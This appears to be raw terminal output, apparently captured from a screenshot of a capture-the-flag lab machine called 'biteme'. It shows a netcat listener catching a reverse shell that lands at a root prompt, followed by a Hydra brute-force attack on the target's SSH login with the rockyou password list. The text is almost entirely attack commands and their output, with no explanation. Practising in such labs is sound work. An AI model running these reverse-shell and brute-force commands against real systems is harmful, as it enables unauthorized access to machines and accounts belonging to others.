 ^ ~ > nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.64.184 53816
bash: cannot set terminal process group (2515): Inappropriate ioctl for device
bash: no job control in this shell
root@biteme:/#
^ ~ > hydra -l random -P /usr/share/wordlists/rockyou.txt ssh://10.10.64.184 -t 40
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 21:49:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~3586
10 tries per task
[DATA] attacking ssh://10.10.64.184:22/